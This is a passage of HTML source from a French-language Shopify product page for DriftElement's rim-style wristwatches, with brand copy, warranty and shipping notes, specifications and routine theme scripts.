                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Jeune entreprise
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1 regular-cell"
                >Design individuel
</td>
                <td
                  align="center"
                  class="highlighted-color-template--27258686964042__comparison_table_TbhD4R color-inverse highlighted-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--27258686964042__comparison_table_TbhD4R color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#c90000;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27258686964042__multirow_GNwhGQ" class="shopify-section section"><style data-shopify>.section-template--27258686964042__multirow_GNwhGQ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__multirow_GNwhGQ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27258686964042__multirow_GNwhGQ.color-custom {
    --color-background: 245, 245, 245;
    --gradient-background: #f5f5f5;
    --color-foreground: 26, 26, 26;
    --color-button: 26, 26, 26;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 26, 26, 26;
  }

  .section-color-scheme-template--27258686964042__multirow_GNwhGQ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--27258686964042__multirow_GNwhGQ-padding section-color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/1driftelement-rheinpfalz-20-10-7.webp?v=1691995895&amp;width=1500 1500w" width="1500" height="1127" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  La qualité de DriftElement
                </h2><div class="image-with-text__text rte body"><p>Lorsque nous avons fondé DriftElement, nous nous sommes fixé pour objectif de créer des montres uniques. Notre amour des voitures et des montres est très important pour nous, tout comme notre engagement envers la qualité. Dès le début, notre équipe a voulu développer et vendre des produits de haute qualité qui sont garantis d&#39;être confortables à porter et qui ont également fière allure.

Max &amp; Uwe

Founders of DriftElement</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/2driftelement-rheinpfalz19-10-2.webp?v=1691995896&amp;width=1500 1500w" width="1500" height="1127" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  Soutien aux jeunes start-ups
                </h2><div class="image-with-text__text rte body"><p>Êtes-vous intéressé par des montres innovantes que tout le monde n&#39;a pas, et aimeriez-vous être impliqué dans le processus de fabrication ?

Alors vous êtes au bon endroit ! Nous sommes une start-up fondée en 2020 et nous pouvons réaliser vos souhaits pour votre montre à jante individuelle.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/Driftelement-Assembling-watches.webp?v=1742463697&amp;width=1500 1500w" width="1500" height="1397" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  Garantie DriftElement
                </h2><div class="image-with-text__text rte body"><p>Pendant la période de garantie, nous réparerons gratuitement tout défaut de votre produit, à condition qu&#39;il soit dû à des défauts de matériau ou de fabrication.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:4;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--medium color-scheme-template--27258686964042__multirow_GNwhGQ color-background-1 gradient global-media-settings media"
              
            ><img src="//www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=1500" alt="" srcset="//www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=165 165w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=360 360w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=535 535w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=750 750w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=1070 1070w, //www.driftelement.com/cdn/shop/files/driftelement-Rim-Watch-Shipping-1.webp?v=1742468723&amp;width=1500 1500w" width="1500" height="1127" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2
                  class="image-with-text__heading h1 rte title-with-highlight"
                  style="--hightlight-color:#6d388b"
                >
                  Livraison rapide
                </h2><div class="image-with-text__text rte body"><p>Dès que vous passez votre commande chez DriftElement, vos produits vous seront livrés. La livraison prend 1 à 3 jours et nous gérons nous-mêmes l&#39;expédition.</p></div></div>
          </div>
        </div>
      </div></div>
</div>


</div><section id="shopify-section-template--27258686964042__collapsible_content_6XyL6e" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--27258686964042__collapsible_content_6XyL6e .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--27258686964042__collapsible_content_6XyL6e .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--27258686964042__collapsible_content_6XyL6e-padding {
    padding-top: 42px;
    padding-bottom: 42px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__collapsible_content_6XyL6e-padding {
      padding-top: 56px;
      padding-bottom: 56px;
    }
  }

  

  .color-scheme-template--27258686964042__collapsible_content_6XyL6e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 26, 26, 26;
  }
  
  .container-color-scheme-template--27258686964042__collapsible_content_6XyL6e.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--27258686964042__collapsible_content_6XyL6e color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--27258686964042__collapsible_content_6XyL6e-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--27258686964042__collapsible_content_6XyL6e center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Informations sur le produit"
  
>
  
  
  Informations sur le produit
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--27258686964042__collapsible_content_6XyL6e" class="grid__item">
            
<div
  id="Accordion-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
      aria-controls="AccordionContent-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  info
</span>
        
        <h2 class="h4 accordion__title">Détails du produit
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
    role="region"
    aria-labelledby="AccordionHeading-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
      role="region"
      aria-labelledby="Summary-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Manufacturer: DriftElement</p><p>Movement: Japanese quartz movement</p><p>Caliber: Japanese Seiko Epson Y121 quartz movement</p><p>Warranty: Two-year manufacturer's warranty</p><p>Battery: Japanese Maxell battery</p><p>Water resistance: 3 ATM</p><p>Watch glass: Mineral glass </p><p>Weight: 128 grams </p><p>Case diameter: 42 mm </p><p>Case height: 12 mm </p><p>Lug width: 22 mm </p><p>Strap: High-quality metal strap </p><p>Strap length: Adjustable from 22 cm to 12 cm (can be adjusted to any wrist size using the tool provided) </p><p>Clasp: Butterfly clasp</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
      aria-controls="AccordionContent-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  inventory_2
</span>
        
        <h2 class="h4 accordion__title">Informations supplémentaires
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
    role="region"
    aria-labelledby="AccordionHeading-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
      role="region"
      aria-labelledby="Summary-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>stainless steel</strong></p><p>The elements of our rim clocks are made of stainless steel: a material that is characterized by durability and robustness. It also gives them a distinctive feel.</p><p><strong>Bracelet length</strong></p><p>Our link bracelets are adjustable in length and can therefore be adapted to any wrist. Of course, you can also complement our rim watches with one or more of our other bracelets!</p><p><strong>Mineral glass</strong></p><p>The glass on every DriftElement quartz watch is made from hardened mineral glass. It is very sturdy, provides effective protection against scratches, and visually highlights the rim details.</p><p><strong>Customized products</strong></p><p>On request, we can personalize your watch with an individual engraving, whereby there are virtually no limits to your creativity.</p><p>Please note that individual products cannot be exchanged. If something does not fit you 100%, we will of course do everything we can to ensure you are a satisfied customer.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
      aria-controls="AccordionContent-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
        
        <h2 class="h4 accordion__title">Pourquoi DriftElement ?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
    role="region"
    aria-labelledby="AccordionHeading-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
      role="region"
      aria-labelledby="Summary-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>SOPHISTICATED COMPOSITION:</strong></p><p>We have developed our watches and the optimal composition of movement and steel step by step over many years.</p><p><strong>100% QUALITY:</strong></p><p>At DriftElement, we not only focus on perfect rim design, but also promise high quality.</p><p><strong>THE PERFECT GIFT:</strong></p><p>DriftElement rim clocks are unique for car enthusiasts. Something very special with an extraordinary character.</p><p><strong>SUPPORT START-UP:</strong></p><p>Are you interested in innovative products and want to support a start-up? Then you've come to the right place, because we are a family business from Germany founded in 2020.</p><p><strong>BEST VALUE FOR MONEY:</strong></p><p>We sell our products DIRECTLY to you—without expensive middlemen. This allows us to guarantee 100% quality at an unbeatable price!</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--27258686964042__customer_feedback_sliders_section" class="shopify-section section"><link href="//www.driftelement.com/cdn/shop/t/124/assets/component-feedback-sliders.css?v=58701723242440957631762542730" rel="stylesheet" type="text/css" media="all" />

<style>
  .feedback-sliders-section-template--27258686964042__customer_feedback_sliders_section {
    padding-top: 36px;
    padding-bottom: 36px;
  }
</style><div class="customer-feedback-sliders feedback-sliders-section-template--27258686964042__customer_feedback_sliders_section color-background-1" >
  <div class="feedback-sliders-container">
    
      <h2 class="feedback-sliders-heading">Nous laissons nos clients parler pour nous</h2>
    

    
      <p class="feedback-sliders-subheading">Plus de 140 000 clients satisfaits</p>
    

    <div class="feedback-sliders-wrapper">
      <!-- Slider 1 -->
      <div class="feedback-slider-item"><div class="feedback-slider-labels">
          <span class="feedback-slider-label-left">Minimaliste</span>
          <span class="feedback-slider-label-right">Voyant</span>
        </div>
        <div class="feedback-slider-input-wrapper">
          <input
            type="range"
            min="0"
            max="100"
            value="75"
            class="feedback-slider-input"
            data-slider="1"
            style="--slider-value: 75%; --slider-color: #555555; --thumb-color: #000000;"
          >
        </div>
      </div>

      <!-- Slider 2 -->
      <div class="feedback-slider-item"><div class="feedback-slider-labels">
          <span class="feedback-slider-label-left">Léger</span>
          <span class="feedback-slider-label-right">Présent</span>
        </div>
        <div class="feedback-slider-input-wrapper">
          <input
            type="range"
            min="0"
            max="100"
            value="80"
            class="feedback-slider-input"
            data-slider="2"
            style="--slider-value: 80%; --slider-color: #555555; --thumb-color: #000000;"
          >
        </div>
      </div>

      <!-- Slider 3 -->
      <div class="feedback-slider-item"><div class="feedback-slider-labels">
          <span class="feedback-slider-label-left">Difficile à adapter</span>
          <span class="feedback-slider-label-right">Facile à adapter</span>
        </div>
        <div class="feedback-slider-input-wrapper">
          <input
            type="range"
            min="0"
            max="100"
            value="85"
            class="feedback-slider-input"
            data-slider="3"
            style="--slider-value: 85%; --slider-color: #555555; --thumb-color: #000000;"
          >
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--27258686964042__related-products" class="shopify-section section"><style data-shopify>.section-template--27258686964042__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--27258686964042__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--27258686964042__related-products&product_id=8492064080202&limit=4"
  >
    
  </product-recommendations>
</div>


</section><script data-locksmith>
    var load = function () {

          Locksmith.ping();


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
